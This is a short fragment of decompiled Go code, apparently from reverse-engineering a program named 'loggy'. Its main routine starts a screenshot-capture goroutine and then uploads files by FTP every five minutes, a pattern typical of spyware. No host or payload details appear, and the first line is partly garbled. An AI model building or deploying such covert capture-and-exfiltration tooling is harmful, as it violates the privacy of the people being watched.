 runtime::runtime.newproc(&goss_I;f_67a1c0);
/* C:/Users/verme/go/loggy/main.go:30 */
runtime::runtime.newproc(&PTR_main.captureScreenshots_0067a1b8);
/* C:/Users/verme/go/loggy/main.go:33 */
time::time.NewTicker(300000000000);
/* C:/Users/verme/go/loggy/main.go:34 */
local_40 = *extraout_RAX_01;
local_28 = 0;
local_38 = uVar3;
uStack_30 = uVar4;
while( true ) {
runtime::runtime.chanrecv2(local_40,&local_38);
if (extraout_AL == '\0') break;
local_38 = 0;
uStack_30 = uVar3;
local_28 = uVar4;
/* C:/Users/verme/go/loggy/main.go:35 */
main.sendFilesViaFTP();
/* C:/Users/verme/go/loggy/main.go:34 */
}
/* C:/Users/verme/go/loggy/main.go:37 */
(**local_10)();
return;